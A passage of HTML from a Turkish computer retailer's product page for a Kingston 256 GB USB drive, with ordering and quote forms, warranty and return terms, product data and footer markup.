.263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<ul><li><strong>Bağlantı / Arabirim</strong> USB 3.2</li><li><strong>Kapasite</strong> 256 GB</li><li><strong>Şifre Koruma</strong> Yok</li><li><strong>HDD Desteği</strong> 1X10TB HDD</li><li><strong>Kayıt Çözünürlüğü</strong> 1080P</li><li><strong>Mobil İzleme</strong> Var</li><li><strong>Oyuncular İçin</strong> Hayır</li><li><strong>Ekran Çözünürlüğü</strong> 2560 x 1440 Pixel</li><li><strong>Tepki Süresi</strong>  1 ms</li><li><strong>Bağlantı Tipi</strong> DisplayPort</li><li><strong>Bağlantı Tipi</strong> HDMI</li><li><strong>Ekran</strong> LCD Monitörler</li><li><strong>VESA</strong> Var</li></ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"19461","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202101/kingston-256gb-usb3-2-gen1-dtkn-256gb-dt-kyson-kingston-usb-bellekler-146433.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202101/kingston-256gb-usb3-2-gen1-dtkn-256gb-dt-kyson-kingston-usb-bellekler-146434.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202101/kingston-256gb-usb3-2-gen1-dtkn-256gb-dt-kyson-kingston-usb-bellekler-146435.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":968.2618,"market":1965.58,"wire":968.2618,"single":968.2618,"fx":22.66},"priceMeta":{"kurFiyat":42.73,"usdKur":42.73,"fiyatBirim":"USD"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsG